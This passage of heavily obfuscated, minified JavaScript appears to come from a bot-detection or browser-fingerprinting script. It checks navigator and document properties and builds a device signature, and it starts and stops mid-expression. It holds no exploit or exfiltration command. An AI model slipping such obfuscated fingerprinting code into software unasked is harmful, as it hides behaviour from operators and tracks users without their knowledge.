BG3=gm3[l5];var zP3;tI.push(SJ);return zP3=BG3&&Oj(BU(typeof l4()[tT(V2)],Sd([],[][[]]))?l4()[tT(Kr)](hj,jf,rW,nT):l4()[tT(nq)].call(null,tg([]),Kh3,zG3,Qx),typeof GK[KO()[DT(Eq)].call(null,wB,rN,vp,ql3)])&&xT(BG3[f4()[Hq(MA)](KD,tg(tg({})),xG3)],GK[KO()[DT(Eq)](wB,kB,vp,ql3)])&&BU(BG3,GK[KO()[DT(Eq)].call(null,wB,O1,vp,ql3)][BU(typeof EV()[Gq(vp)],Sd('',[][[]]))?EV()[Gq(cr)].apply(null,[sb,vC,tg(tg(SV))]):EV()[Gq(fV)](Hp,RL3,gW)])?xT(typeof l4()[tT(WY)],Sd('',[][[]]))?l4()[tT(nq)].apply(null,[xA,P33,AP3,ck]):l4()[tT(L6)].apply(null,[EU,Xp,Es,tg(tg([]))]):typeof BG3,tI.pop(),zP3;}break;case Jm:{var Lm3=gm3[l5];return typeof Lm3;}break;case gl:{var C53=gm3[l5];var Mt3=gm3[L0];var VK3=gm3[LL];tI.push(hj);C53[Mt3]=VK3[EV()[Gq(bg)](Nb,P6,cr)];tI.pop();}break;case W3:{var Gm3=gm3[l5];var SQ3=gm3[L0];var vw3=gm3[LL];return Gm3[SQ3]=vw3;}break;case hw:{var bv=gm3[l5];var gw3=gm3[L0];var E53=gm3[LL];tI.push(k6);try{var kG3=tI.length;var dK3=tg(tg(l5));var rG3;return rG3=Ls(qw,[KO()[DT(rO)].apply(null,[q1,Hp,nq,XQ3]),BU(typeof l4()[tT(G4)],Sd('',[][[]]))?l4()[tT(rU)](hj,Br,CF3,gA):l4()[tT(nq)](Eq,R03,S03,qr),KO()[DT(Ar)](G4,cr,Qg,K53),bv.call(gw3,E53)]),tI.pop(),rG3;}catch(Iw3){tI.splice(Rp(kG3,SV),Infinity,k6);var Ht3;return Ht3=Ls(qw,[KO()[DT(rO)](q1,sA,nq,XQ3),CZ()[qA(fV)].call(null,AO,XQ3,AW,VI,tg(tg(SV)),MA),KO()[DT(Ar)](G4,ED,Qg,K53),Iw3]),tI.pop(),Ht3;}tI.pop();}break;case NQ:{return this;}break;case xS:{var pK3=gm3[l5];var tt3;tI.push(W53);return tt3=Ls(qw,[l4()[tT(OH)](sr,ff,mx,I9),pK3]),tI.pop(),tt3;}break;case TQ:{return this;}break;case YL:{return this;}break;case P5:{var X03;tI.push(xm3);return X03=xT(typeof EV()[Gq(nq)],Sd('',[][[]]))?EV()[Gq(fV)](fC,mn,tg(tg(EU))):EV()[Gq(xc)](hA,pp,tg(tg({}))),tI.pop(),X03;}break;case TK:{var Q73=gm3[l5];tI.push(hJ);var A8=GK[Lp()[wx(EU)].call(null,bg,vp,EX,sW,vs,YM)](Q73);var CP3=[];for(var WG3 in A8)CP3[l4()[tT(SV)].apply(null,[RV,Ar,Tc,ED])](WG3);CP3[A1()[S4(XO)](Bf,s9)]();var JF3;return JF3=function cl3(){tI.push(DD);for(;CP3[EV()[Gq(EU)].call(null,v6,ff,tg(tg({})))];){var FP3=CP3[EV()[Gq(br)](GU,b1,XZ)]();if(sj(FP3,A8)){var jF3;return cl3[EV()[Gq(bg)](pB,P6,tg(tg(SV)))]=FP3,cl3[Lp()[wx(Eg)](A9,nq,nn,Fq,RW,tg(tg(SV)))]=tg(SV),tI.pop(),jF3=cl3,jF3;}}cl3[Lp()[wx(Eg)](EO,nq,nn,Fq,gW,tg({}))]=tg(EU);var Mw3;return tI.pop(),Mw3=cl3,Mw3;},tI.pop(),JF3;}break;case R5:{tI.push(QO);this[Lp()[wx(Eg)].call(null,bD,nq,nb,Fq,Eq,G6)]=tg(EU);var zE3=this[KO()[DT(Eg)](MI,KI,fq,sv)][Df[Sj]][CZ()[qA(KI)](bZ,Ws,nT,Fk,cr,fq)];if(xT(CZ()[qA(fV)](AO,sv,qf,VI,MA,MA),zE3[KO()[DT(rO)].call(null,q1,hI,nq,sv)]))throw zE3[KO()[DT(Ar)].call(null,G4,gJ,Qg,T9)];var Cw3;return Cw3=this[A1()[S4(vT)](Wg,Vn)],tI.pop(),Cw3;}break;case Qh:{var B33=gm3[l5];var rw3;tI.push(UL3);return rw3=B33&&Oj(xT(typeof l4()[tT(A9)],'undefined')?l4()[tT(nq)](Gc,QK3,FZ,mT):l4()[tT(Kr)](Kr,jf,bz,tg({})),typeof GK[KO()[DT(Eq)].call(null,wB,FZ,vp,mJ)])&&xT(B33[xT(typeof f4()[Hq(br)],Sd('',[][[]]))?f4()[Hq(Eq)](hJ,Eq,nk):f4()[Hq(MA)].apply(null,[KD,nT,Ec])],GK[KO()[DT(Eq)](wB,rO,vp,mJ)])&&BU(B33,GK[KO()[DT(Eq)](wB,qr,vp,mJ)][EV()[Gq(cr)].call(null,v33,vC,Eq)])?l4()[tT(L6)](xA,Xp,xE3,tg(EU)):typeof B33,tI.pop(),rw3;}break;case Ch:{var Q8=gm3[l5];return typeof Q8;}break;case k5:{var RF3=gm3[l5];tI.push(Nk);var G53;return G53=RF3&&Oj(l4()[tT(Kr)].apply(null,[vT,jf,QB,Gc]),typeof GK[KO()[DT(Eq)].apply(null,[wB,vT,vp,Vn])])&&xT(RF3[f4()[Hq(MA)](KD,CB,nx)],GK[KO()[DT(Eq)].call(null,wB,gA,vp,Vn)])&&BU(RF3,GK[KO()[DT(Eq)](wB,x1,vp,Vn)][EV()[Gq(cr)].call(null,fL3,vC,vC)])?BU(typeof l4()[tT(nA)],'undefined')?l4()[tT(L6)](RV,Xp,zt3,tg(tg([]))):l4()[tT(nq)](Br,wb,VP3,Eq):typeof RF3,tI.pop(),G53;}break;case Uh:{var Bh3=gm3[l5];return typeof Bh3;}break;case q0:{var El3=gm3[l5];var Xw3;tI.push(SE3);return Xw3=El3&&Oj(BU(typeof l4()[tT(rU)],'undefined')?l4()[tT(Kr)](G4,jf,CY,vr):l4()[tT(nq)].call(null,Rc,Mx,NJ,tg({})),typeof GK[KO()[DT(Eq)](wB,Ar,vp,VD)])&&xT(El3[f4()[Hq(MA)](KD,V2,Hx)],GK[KO()[DT(Eq)].call(null,wB,FZ,vp,VD)])&&BU(El3,GK[KO()[DT(Eq)].apply(null,[wB,L6,vp,VD])][EV()[Gq(cr)](z03,vC,kB)])?l4()[tT(L6)](tg(tg(SV)),Xp,ID,fV):typeof El3,tI.pop(),Xw3;}break;case bh:{var nG3=gm3[l5];return typeof nG3;}break;case tF:{var Kw3=gm3[l5];tI.push(Y03);var bF3;return bF3=Kw3&&Oj(l4()[tT(Kr)](Qx,jf,JY,tg(tg({}))),typeof GK[KO()[DT(Eq)](wB,qf,vp,hm3)])&&xT(Kw3[f4()[Hq(MA)](KD,kB,fZ)],GK[KO()[DT(Eq)](wB,wf,vp,hm3)])&&BU(Kw3,GK[KO()[DT(Eq)].apply(null,[wB,gM,vp,hm3])][EV()[Gq(cr)].apply(null,[x4,vC,G6])])?l4()[tT(L6)].call(null,Qx,Xp,RQ3,P6):typeof Kw3,tI.pop(),bF3;}break;case QF:{var gX=gm3[l5];return typeof gX;}break;case Dl:{var L8=gm3[l5];var KF3=gm3[L0];var hP3=gm3[LL];tI.push(XO);L8[KF3]=hP3[EV()[Gq(bg)](q1,P6,V2)];tI.pop();}break;case Nm:{var AQ3=gm3[l5];var Q53=gm3[L0];var qv=gm3[LL];return AQ3[Q53]=qv;}break;case M0:{var J33=gm3[l5];var pL3=gm3[L0];var YG3=gm3[LL];tI.push(br);try{var d53=tI.length;var Vm3=tg(tg(l5));var JQ3;return JQ3=Ls(qw,[KO()[DT(rO)].call(null,q1,sA,nq,Tf),l4()[tT(rU)](tg(tg([])),Br,sh3,tg(tg(SV))),KO()[DT(Ar)].call(null,G4,rN,Qg,O6),J33.call(pL3,YG3)]),tI.pop(),JQ3;}catch(r73){tI.splice(Rp(d53,SV),Infinity,br);var H33;return H33=Ls(qw,[KO()[DT(rO)](q1,ED,nq,Tf),CZ()[qA(fV)].call(null,AO,Tf,Ed,pp,WY,MA),KO()[DT(Ar)](G4,XO,Qg,O6),r73]),tI.pop(),H33;}tI.pop();}break;}};var I33=function(Tm3){try{if(Tm3!=null&&!GK["isNaN"](Tm3)){var f53=GK["parseFloat"](Tm3);if(!GK["isNaN"](f53)){return f53["toFixed"](2);}}}catch(qL3){}return -1;};var U03=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fM=function(TQ3,mF3){return TQ3<<mF3;};var jw3=function fh3(HE3,BK3){'use strict';var Pw3=fh3;switch(HE3){case S:{return this;}break;case TK:{var OK3=BK3[l5];var lw3;tI.push(s8);return lw3=Ls(qw,[l4()[tT(OH)].apply(null,[qr,ff,nr,sr]),OK3]),tI.pop(),lw3;}break;case t3:{return this;}break;case Jm:{return this;}break;case n5:{var XF3;tI.push(VO);return XF3=EV()[Gq(xc)](ZZ,pp,Rc),tI.pop(),XF3;}break;case w:{var tG3=BK3[l5];tI.push(UG3);var nl3=GK[xT(typeof Lp()[wx(sr)],Sd([],[][[]]))?Lp()[wx(SV)](RV,qJ,HX,Ik,gM,tg(tg(EU))):Lp()[wx(EU)](Qg,vp,ME3,sW,kT,KI)](tG3);var zF3=[];for(var pE3 in nl3)zF3[l4()[tT(SV)](hj,Ar,jT,gW)](pE3);zF3[BU(typeof A1()[S4(Sj)],'undefined')?A1()[S4(XO)].apply(null,[Bf,RU]):A1()[S4(dZ)](pv,fH)]();var QE3;return QE3=function N53(){tI.push(V2);for(;zF3[BU(typeof EV()[Gq(Uj)],Sd('',[][[]]))?EV()[Gq(EU)](G6,ff,tg(tg({}))):EV()[Gq(fV)](gF3,FH,KI)];){var vK3=zF3[EV()[Gq(br)](LK3,b1,Tr)]();if(sj(vK3,nl3)){var sQ3;return N53[EV()[Gq(bg)](Hk,P6,vr)]=vK3,N53[xT(typeof Lp()[wx(qr)],'undefined')?Lp()[wx(SV)](fV,zU,dX,bz,Xj,tg([])):Lp()[wx(Eg)](PB,nq,BH,Fq,nT,L6)]=tg(SV),tI.pop(),sQ3=N53,sQ3;}}N53[Lp()[wx(Eg)].apply(null,[Ed,nq,BH,Fq,CO,Eq])]=tg(EU);var xv;return tI.pop(),xv=N53,xv;},tI.pop(),QE3;}break;case qw:{tI.push(fk);this[Lp()[wx(Eg)].call(null,qf,nq,JY,Fq,Qg,Qs)]=tg(EU);var g03=this[BU(typeof KO()[DT(lg)],Sd(xT(typeof EV()[Gq(SV)],'undefined')?EV()[Gq(fV)].apply(null,[dW,sf,tg({})]):EV()[Gq(vp)](GQ,Xp,RW),[][[]]))?KO()[DT(Eg)](MI,XZ,fq,Qq):KO()[DT(Qg)].apply(null,[XW,QO,JM,SD])][EU][CZ()[qA(KI)](bZ,LU,kB,BB,fV,fq)];if(xT(CZ()[qA(fV)](AO,Qq,Xp,b1,Eg,MA),g03[KO()[DT(rO)](q1,mT,nq,Qq)]))throw g03[KO()[DT(Ar)](G4,xs,Qg,dA)];var tL3;return tL3=this[A1()[S4(vT)].call(null,Wg,K4)],tI.pop(),tL3;}break;case QQ:{var c8=BK3[l5];tI.push(cH);var cL3;return cL3=c8&&Oj(xT(typeof l4()[tT(Xp)],'undefined')?l4()[tT(nq)].apply(null,[KI,SL3,SC,VI]):l4()[tT(Kr)](VI,jf,qO,fV),typeof GK[KO()[DT(Eq)].apply(null,[wB,xs,vp,BE3])])&&xT(c8[f4()[Hq(MA)].apply(null,[KD,tg(tg([])),Kg])],GK[KO()[DT(Eq)].apply(null,[wB,XZ,vp,BE3])])&&BU(c8,GK[KO()[DT(Eq)](wB,CO,vp,BE3)][xT(typeof EV()[Gq(b1)],Sd('',[][[]]))?EV()[Gq(fV)].call(null,jW,vW,Xp):EV()[Gq(cr)].apply(null,[Yf,vC,lg])])?BU(typeof l4()[tT(Ar)],'undefined')?l4()[tT(L6)](tg(tg({})),Xp,Cl3,rO):l4()[tT(nq)](QO,GH,tO,vp):typeof c8,tI.pop(),cL3;}break;case bt:{var qF3=BK3[l5];return typeof qF3;}break;case AE:{var A03=BK3[l5];var ft3=BK3[L0];var kv=BK3[LL];tI.push(sA);A03[ft3]=kv[xT(typeof EV()[Gq(Pn)],'undefined')?EV()[Gq(fV)](EX,dr,AW):EV()[Gq(bg)](pk,P6,tg([]))];tI.pop();}break;case dK:{var Zw3=BK3[l5];var zX=BK3[L0];var NE3=BK3[LL];return Zw3[zX]=NE3;}break;case Fl:{var T53=BK3[l5];var EF3=BK3[L0];var Bl3=BK3[LL];tI.push(JC);try{var r53=tI.length;var C8=tg({});var JX;return JX=Ls(qw,[xT(typeof KO()[DT(AO)],Sd(EV()[Gq(vp)](kh,Xp,lg),[][[]]))?KO()[DT(Qg)](Lw3,gW,tC,Rw3):KO()[DT(rO)](q1,r9,nq,I2),l4()[tT(rU)].apply(null,[tg({}),Br,gH,OH]),KO()[DT(Ar)](G4,BB,Qg,YK3),T53.call(EF3,Bl3)]),tI.pop(),JX;}catch(LE3){tI.splice(Rp(r53,SV),Infinity,JC);var k53;return k53=Ls(qw,[KO()[DT(rO)].apply(null,[q1,Br,nq,I2]),xT(typeof CZ()[qA(Vk)],Sd([],[][[]]))?CZ()[qA(nq)](kN,LC,G4,wf,tg(EU),qm3):CZ()[qA(fV)](AO,I2,KI,AO,G4,MA),BU(typeof KO()[DT(hj)],Sd(EV()[Gq(vp)](kh,Xp,mT),[][[]]))?KO()[DT(Ar)].call(null,G4,AW,Qg,YK3):KO()[DT(Qg)].apply(null,[Qx,OH,lC,FB]),LE3]),tI.pop(),k53;}tI.pop();}break;case HG:{return this;}break;case X3:{var MX=BK3[l5];tI.push(JP3);var cv;return cv=Ls(qw,[l4()[tT(OH)](tg([]),ff,qU,Fk),MX]),tI.pop(),cv;}break;case Ch:{return this;}break;case UR:{return this;}break;case L3:{tI.push(QN);var F53;return F53=EV()[Gq(xc)].call(null,Vc,pp,gM),tI.pop(),F53;}break;case Dl:{var O53=BK3[l5];tI.push(b1);var G8=GK[Lp()[wx(EU)](bg,vp,Rv,sW,Fk,hI)](O53);var Kv=[];for(var gK3 in G8)Kv[l4()[tT(SV)](tg(SV),Ar,dA,mT)](gK3);Kv[A1()[S4(XO)].call(null,Bf,xt3)]();var Yv;return Yv=function wK3(){tI.push(XC);for(;Kv[EV()[Gq(EU)](vF3,ff,Gc)];){var q73=Kv[EV()[Gq(br)](Vl3,b1,tg({}))]();if(sj(q73,G8)){var IE3;return wK3[EV()[Gq(bg)](DP3,P6,tg(EU))]=q73,wK3[BU(typeof Lp()[wx(qr)],Sd([],[][[]]))?Lp()[wx(Eg)](bD,nq,z2,Fq,pp,AW):Lp()[wx(SV)].call(null,fV,T6,HL3,zW,dZ,MW)]=tg(Df[SV]),tI.pop(),IE3=wK3,IE3;}}wK3[BU(typeof Lp()[wx(nW)],Sd(EV()[Gq(vp)].apply(null,[VR,Xp,AW]),[][[]]))?Lp()[wx(Eg)](EU,nq,z2,Fq,hj,tg(EU)):Lp()[wx(SV)].call(null,xc,VQ3,ZW,fK3,Rc,tg({}))]=tg(EU);var Sv;return tI.pop(),Sv=wK3,Sv;},tI.pop(),Yv;}break;case C5:{tI.push(s33);this[Lp()[wx(Eg)].call(null,fV,nq,Mm3,Fq,Gc,nM)]=tg(EU);var PF3=this[BU(typeof KO()[DT(rO)],Sd(EV()[Gq(vp)].call(null,MG,Xp,kT),[][[]]))?KO()[DT(Eg)](MI,CO,fq,cV):KO()[DT(Qg)].apply(null,[xW,kB,J03,cP3])][EU][CZ()[qA(KI)](bZ,gr,ck,Br,cr,fq)];if(xT(CZ()[qA(fV)](AO,cV,XO,rN,tg(tg([])),MA),PF3[KO()[DT(rO)].apply(null,[q1,wf,nq,cV])]))throw PF3[BU(typeof KO()[DT(Eg)],Sd([],[][[]]))?KO()[DT(Ar)].call(null,G4,Gc,Qg,Dc):KO()[DT(Qg)](Ys,YM,jP3,bp)];var zL3;return zL3=this[BU(typeof A1()[S4(Gn)],Sd('',[][[]]))?A1()[S4(vT)](Wg,S9):A1()[S4(dZ)](RL3,KN)],tI.pop(),zL3;}break;case zG:{var jv=BK3[l5];tI.push(Ul3);var NL3;return NL3=jv&&Oj(l4()[tT(Kr)].call(null,xA,jf,Ld,Vk),typeof GK[KO()[DT(Eq)](wB,vp,vp,wr)])&&xT(jv[BU(typeof f4()[Hq(Hp)],Sd('',[][[]]))?f4()[Hq(MA)](KD,tg(SV),xZ):f4()[Hq(Eq)](I8,V2,sP3)],GK[xT(typeof KO()[DT(EO)],Sd(EV()[Gq(vp)](X0,Xp,Eq),[][[]]))?KO()[DT(Qg)].call(null,JW,vp,TL3,ID):KO()[DT(Eq)](wB,rO,vp,wr)])&&BU(jv,GK[KO()[DT(Eq)].apply(null,[wB,vr,vp,wr])][EV()[Gq(cr)].call(null,gU,vC,EO)])?BU(typeof l4()[tT(Ed)],Sd([],[][[]]))?l4()[tT(L6)](qr,Xp,Rr,jd):l4()[tT(nq)](tg([]),KD,cM,Rc):typeof jv,tI.pop(),NL3;}break;case BQ:{var jl3=BK3[l5];return typeof jl3;}break;case th:{var pG3=BK3[l5];var z53=BK3[L0];var Ov=BK3[LL];tI.push(YE3);pG3[z53]=Ov[EV()[Gq(bg)].apply(null,[xn,P6,vs])];tI.pop();}break;case G0:{var vh3=BK3[l5];var cG3=BK3[L0];var H53=BK3[LL];return vh3[cG3]=H53;}break;}};var tE3=function(xP3,nX){return xP3>=nX;};var BQ3=function(){return GK["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var lh3=function(){q53=[];};var sK3=function(Gw3){var Jh3='';for(var Rh3=0;Rh3<Gw3["length"];Rh3++){Jh3+=Gw3[Rh3]["toString"](16)["length"]===2?Gw3[Rh3]["toString"](16):"0"["concat"](Gw3[Rh3]["toString"](16));}return Jh3;};var nt3=function(Cm3){return ~Cm3;};var cF3=function(){return NU.apply(this,[xS,arguments]);};var ww3=function(){return GK["Math"]["floor"](GK["Math"]["random"]()*100000+10000);};var BL3=function hQ3(dv,DL3){'use strict';var P73=hQ3;switch(dv){case nw:{var K03=DL3[l5];tI.push(x8);var r8=EV()[Gq(vp)].apply(null,[jW,Xp,VV]);var pt3=l4()[tT(vJ)](gM,Vk,OQ3,Eq);var mQ3=EU;var ch3=K03[KO()[DT(RW)](cI,fq,gM,OB)]();while(J2(mQ3,ch3[EV()[Gq(EU)](km3,ff,Gc)])){if(tE3(pt3[xT(typeof A1()[S4(VM)],'undefined')?A1()[S4(dZ)].call(null,JP3,Y6):A1()[S4(YM)](hI,J03)](ch3[A1()[S4(MA)].call(null,pp,cg)](mQ3)),A3[KO()[DT(Hp)].apply(null,[hj,hj,Qg,BN])]())||tE3(pt3[A1()[S4(YM)].apply(null,[hI,J03])](ch3[A1()[S4(MA)](pp,cg)](Sd(mQ3,SV))),EU)){r8+=SV;}else{r8+=EU;}mQ3=Sd(mQ3,Eq);}var Rt3;return tI.pop(),Rt3=r8,Rt3;}break;case W3:{var vP3;tI.push(VI);var kl3;var QQ3;for(vP3=EU;J2(vP3,DL3[EV()[Gq(EU)](SJ,ff,G6)]);vP3+=SV){QQ3=DL3[vP3];}kl3=QQ3[xT(typeof f4()[Hq(Br)],Sd([],[][[]]))?f4()[Hq(Eq)](N6,XZ,PX):f4()[Hq(D6)](Xj,nT,wr)]();if(GK[A1()[S4(vp)].call(null,Eg,DG3)].bmak[f4()[Hq(P33)](s2,rU,AB)][kl3]){GK[A1()[S4(vp)](Eg,DG3)].bmak[f4()[Hq(P33)].call(null,s2,zU,AB)][kl3].apply(GK[A1()[S4(vp)].call(null,Eg,DG3)].bmak[f4()[Hq(P33)](s2,xc,AB)],QQ3);}tI.pop();}break;case JK:{var sl3=lH;tI.push(tP3);var Ct3=EV()[Gq(vp)](DZ,Xp,tg(tg(EU)));for(var d33=EU;J2(d33,sl3);d33++){Ct3+=KO()[DT(bg)].apply(null,[sr,PB,vp,WE3]);sl3++;}tI.pop();}break;case k5:{tI.push(jb);GK[BU(typeof CZ()[qA(Hp)],Sd(EV()[Gq(vp)](nh,Xp,tg({})),[][[]]))?CZ()[qA(Pn)].call(null,Q2,QV,V2,EU,tg([]),fq):CZ()[qA(nq)](tb,K73,vr,nq,sA,jb)](function(){return hQ3.apply(this,[JK,arguments]);},nz);tI.pop();}break;}};var fm3=function(l33,gE3){return l33>>>gE3|l33<<32-gE3;};var tg=function(rE3){return !rE3;};var qb=function(l03){return -l03;};var LT=function(p03,t03){return p03 instanceof t03;};var YQ3=function(PP3,k8){var k33=GK["Math"]["round"](GK["Math"]["random"]()*(k8-PP3)+PP3);return k33;};var Lt3=function(Ot3){var DK3=Ot3[0]-Ot3[1];var Yt3=Ot3[2]-Ot3[3];var rF3=Ot3[4]-Ot3[5];var mK3=GK["Math"]["sqrt"](DK3*DK3+Yt3*Yt3+rF3*rF3);return GK["Math"]["floor"](mK3);};var Zt3=function FQ3(KE3,V53){var Xl3=FQ3;var tl3=E03(new Number(PK),ZL3);var Bw3=tl3;tl3.set(KE3);while(Bw3+KE3!=gL){switch(Bw3+KE3){case IL:{var vX;KE3-=p0;return tI.pop(),vX=tw3,vX;}break;case Xt:{KE3+=PS;return tI.pop(),Qw3=Aw3[Al3],Qw3;}break;case Ct:{var rt3=QU(GK[xT(typeof A1()[S4(hI)],Sd('',[][[]]))?A1()[S4(dZ)].call(null,x6,tP3):A1()[S4(vp)].call(null,Eg,J1)][l4()[tT(gM)].call(null,tC,xD,Yx,tg(tg(SV)))][EV()[Gq(Bf)](UI,vp,nq)][l4()[tT(Br)].apply(null,[CO,SJ,VR,br])](f4()[Hq(lH)](m2,G6,SU)),null)?EV()[Gq(MA)].call(null,ZM,XO,r9):A1()[S4(EU)](D4,PV);KE3+=V3;var D03=[Ww3,XL3,Jm3,P03,fX,c53,rt3];var Ml3=D03[f4()[Hq(AO)].apply(null,[qr,sr,HI])](BU(typeof f4()[Hq(OH)],Sd('',[][[]]))?f4()[Hq(A9)].call(null,FO,tg({}),hr):f4()[Hq(Eq)](tJ,VV,rh3));var CE3;}break;case Zt:{GK[Lp()[wx(EU)](mT,vp,cf,sW,sA,I9)][BU(typeof f4()[Hq(FZ)],'undefined')?f4()[Hq(KI)].apply(null,[SJ,tg(tg(EU)),Qq]):f4()[Hq(Eq)](Sf,pp,bN)](fP3,MF3,Ls(qw,[EV()[Gq(bg)](vc,P6,tg(tg(SV))),C33,EV()[Gq(EO)](F4,sv,A9),tg(A3[KO()[DT(Hp)](hj,MW,Qg,GD)]()),EV()[Gq(AO)](GH,xA,gM),tg(EU),xT(typeof l4()[tT(cr)],Sd([],[][[]]))?l4()[tT(nq)](tg([]),D6,sw3,wf):l4()[tT(RV)].apply(null,[O1,fC,xj,Eq]),tg(EU)]));KE3+=pQ;var hG3;return tI.pop(),hG3=fP3[MF3],hG3;}break;case pE:{var fP3=V53[l5];var MF3=V53[L0];var C33=V53[LL];KE3-=X;tI.push(Jt3);}break;case Lh:{var tF3=V53[l5];KE3-=O7;tI.push(rz);var h73=Ls(qw,[A1()[S4(L6)].apply(null,[Qb,ZY]),tF3[EU]]);sj(SV,tF3)&&(h73[l4()[tT(jd)](gA,nA,GY,YM)]=tF3[A3[BU(typeof CZ()[qA(rU)],Sd(EV()[Gq(vp)](qF,Xp,r9),[][[]]))?CZ()[qA(RV)].apply(null,[RV,Rz,Kr,kT,bD,Qg]):CZ()[qA(nq)].call(null,wb,Qb,CO,XZ,nW,fQ3)]()]),sj(Eq,tF3)&&(h73[CZ()[qA(Eg)](pA,RL3,nA,OH,Vk,fq)]=tF3[Df[AO]],h73[f4()[Hq(L6)](G4,nM,Iq)]=tF3[Qg]),this[KO()[DT(Eg)](MI,nT,fq,Ev)][BU(typeof l4()[tT(Vk)],'undefined')?l4()[tT(SV)](G6,Ar,NY,nW):l4()[tT(nq)](Sj,rJ,bD,Xp)](h73);tI.pop();}break;case cS:{var ZE3=V53[l5];tI.push(Es);var Kt3=ZE3[CZ()[qA(KI)](bZ,O73,Tr,Sj,tg(tg({})),fq)]||{};Kt3[KO()[DT(rO)](q1,nM,nq,nK3)]=BU(typeof l4()[tT(OX)],'undefined')?l4()[tT(rU)](tg(tg([])),Br,Nm3,xc):l4()[tT(nq)](Ar,km3,ph3,xA),delete Kt3[KO()[DT(12)].call(null,27,29,3,287)],ZE3[CZ()[qA(KI)](bZ,O73,Hp,VI,Ar,fq)]=Kt3;tI.pop();KE3-=Il;}break;case pS:{KE3+=s5;if(BU(bh3,undefined)&&BU(bh3,null)&&Mj(bh3[EV()[Gq(EU)].apply(null,[kf,ff,qr])],EU)){try{var dl3=tI.length;var OP3=tg({});var At3=GK[EV()[Gq(b1)](jY,MA,MA)](bh3)[xT(typeof Lp()[wx(RW)],'undefined')?Lp()[wx(SV)](EO,NK3,qt3,kM,Gc,gW):Lp()[wx(cr)](bD,MA,wm3,qf,tg(tg(SV)),gJ)](KO()[DT(tN)].call(null,bD,A9,SV,lb));if(Mj(At3[xT(typeof EV()[Gq(rU)],Sd('',[][[]]))?EV()[Gq(fV)](P6,Rj,tg(tg(EU))):EV()[Gq(EU)](kf,ff,ED)],MA)){tw3=GK[xT(typeof l4()[tT(K9)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[Tr,lK3,kj,vp]):l4()[tT(fq)](tg(tg(SV)),x1,cB,nq)](At3[MA],fq);}}catch(Zl3){tI.splice(Rp(dl3,SV),Infinity,Wg);}}}break;case Ym:{var Aw3=V53[l5];var Al3=V53[L0];var Zv=V53[LL];tI.push(SP3);GK[Lp()[wx(EU)](fq,vp,hp,sW,OH,tN)][BU(typeof f4()[Hq(mD)],Sd([],[][[]]))?f4()[Hq(KI)](SJ,xs,cA):f4()[Hq(Eq)].apply(null,[qX,XO,K9])](Aw3,Al3,Ls(qw,[EV()[Gq(bg)].call(null,WL3,P6,Vk),Zv,EV()[Gq(EO)](R9,sv,tg(tg([]))),tg(EU),EV()[Gq(AO)](cw3,xA,EO),tg(EU),l4()[tT(RV)](nW,fC,E8,vT),tg(EU)]));KE3-=cm;var Qw3;}break;case Jm:{var Bt3=V53[l5];KE3+=fL;tI.push(v03);var Yw3=Ls(qw,[A1()[S4(L6)](Qb,xK3),Bt3[EU]]);sj(SV,Bt3)&&(Yw3[l4()[tT(jd)](tg([]),nA,rd,tg([]))]=Bt3[SV]),sj(Eq,Bt3)&&(Yw3[CZ()[qA(Eg)](pA,M6,Ar,Kr,bD,fq)]=Bt3[Df[AO]],Yw3[f4()[Hq(L6)](G4,r9,xG3)]=Bt3[Qg]),this[KO()[DT(Eg)].call(null,MI,Eg,fq,pn)][l4()[tT(SV)](tg(SV),Ar,AA,AW)](Yw3);tI.pop();}break;case Uw:{KE3+=k7;return tI.pop(),CE3=Ml3,CE3;}break;case AR:{var p33=V53[l5];KE3+=Uh;tI.push(gQ3);var Y8=p33[CZ()[qA(KI)].apply(null,[bZ,hE3,Xj,V2,CO,fq])]||{};Y8[KO()[DT(rO)](q1,Fk,nq,gf)]=l4()[tT(rU)].apply(null,[AH,Br,U8,r9]),delete Y8[KO()[DT(12)].call(null,27,3,3,768)],p33[CZ()[qA(KI)](bZ,hE3,ck,br,AH,fq)]=Y8;tI.pop();}break;case Lm:{tI.push(Ul3);var Ww3=GK[xT(typeof A1()[S4(Mf)],Sd('',[][[]]))?A1()[S4(dZ)](rD,gF3):A1()[S4(vp)](Eg,J1)][l4()[tT(Dj)].apply(null,[Rc,Rc,hT,sr])]||GK[l4()[tT(gM)](tg(tg([])),xD,Yx,QO)][l4()[tT(Dj)](Ar,Rc,hT,tg(tg(SV)))]?xT(typeof EV()[Gq(sr)],'undefined')?EV()[Gq(fV)](sr,m2,tg(tg([]))):EV()[Gq(MA)](ZM,XO,RW):A1()[S4(EU)](D4,PV);var XL3=QU(GK[A1()[S4(vp)].call(null,Eg,J1)][l4()[tT(gM)].call(null,EO,xD,Yx,r9)][BU(typeof EV()[Gq(cr)],'undefined')?EV()[Gq(Bf)].apply(null,[UI,vp,tg([])]):EV()[Gq(fV)](P8,CX,VI)][BU(typeof l4()[tT(Xp)],Sd('',[][[]]))?l4()[tT(Br)](Kr,SJ,VR,vs):l4()[tT(nq)](L6,gA,O6,tg({}))](xT(typeof A1()[S4(VI)],'undefined')?A1()[S4(dZ)](DD,VP3):A1()[S4(Qx)].call(null,r9,W4)),null)?EV()[Gq(MA)](ZM,XO,kT):BU(typeof A1()[S4(K9)],'undefined')?A1()[S4(EU)](D4,PV):A1()[S4(dZ)].call(null,rN,zn);var Jm3=QU(typeof GK[KO()[DT(Kr)].call(null,VO,nM,fV,mm)][xT(typeof A1()[S4(xQ3)],'undefined')?A1()[S4(dZ)](Rv,MG3):A1()[S4(Qx)](r9,W4)],CZ()[qA(EU)].apply(null,[PO,Cx,ED,Eg,cr,fV]))&&GK[KO()[DT(Kr)].apply(null,[VO,A9,fV,mm])][A1()[S4(Qx)](r9,W4)]?EV()[Gq(MA)](ZM,XO,tg(tg(SV))):A1()[S4(EU)](D4,PV);var P03=QU(typeof GK[A1()[S4(vp)](Eg,J1)][A1()[S4(Qx)](r9,W4)],CZ()[qA(EU)].call(null,PO,Cx,sr,QO,AO,fV))?EV()[Gq(MA)].apply(null,[ZM,XO,I9]):xT(typeof A1()[S4(BH)],Sd([],[][[]]))?A1()[S4(dZ)](Ik,O2):A1()[S4(EU)](D4,PV);KE3-=KQ;var fX=BU(typeof GK[A1()[S4(vp)].call(null,Eg,J1)][A1()[S4(l53)](xs,mA)],CZ()[qA(EU)](PO,Cx,OH,A9,WY,fV))||BU(typeof GK[xT(typeof 